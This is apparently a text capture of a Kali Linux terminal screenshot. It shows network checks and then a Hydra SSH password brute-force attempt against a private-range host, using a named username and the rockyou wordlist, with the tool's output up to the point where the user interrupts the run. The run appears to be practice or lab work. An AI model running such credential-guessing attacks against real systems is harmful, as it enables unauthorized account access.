 kali_linux
1 2 3 4
2:23
user@kali: ~
File Actions Edit View Help
┌──(user㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:4d:1a:4b brd ff:ff:ff:ff:ff:ff
    inet 192.168.38.137/24 brd 192.168.38.255 scope global dynamic noprefixroute eth0
       valid_lft 1731sec preferred_lft 1731sec
    inet6 fe80::20c:29ff:fe4d:1a4b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(user㉿kali)-[~]
└─$ ping 172.21.48.121
PING 172.21.48.121 (172.21.48.121) 56(84) bytes of data.
64 bytes from 172.21.48.121: icmp_seq=1 ttl=128 time=3.76 ms
64 bytes from 172.21.48.121: icmp_seq=2 ttl=128 time=1.42 ms
64 bytes from 172.21.48.121: icmp_seq=3 ttl=128 time=1.27 ms
^C
--- 172.21.48.121 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 1.273/2.150/3.762/1.140 ms
KALI
┌──(user㉿kali)-[~]
└─$ hydra -l sanidhyamalhotra -P /usr/share/wordlists/rockyou.txt ssh://172.21.48.121 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-27 02:13:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.21.48.121:22/
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 14344327 to do in 3320:27h, 4 active
[STATUS] 68.00 tries/min, 204 tries in 00:03h, 14344195 to do in 3515:45h, 4 active
[STATUS] 65.14 tries/min, 456 tries in 00:07h, 14343943 to do in 3669:53h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.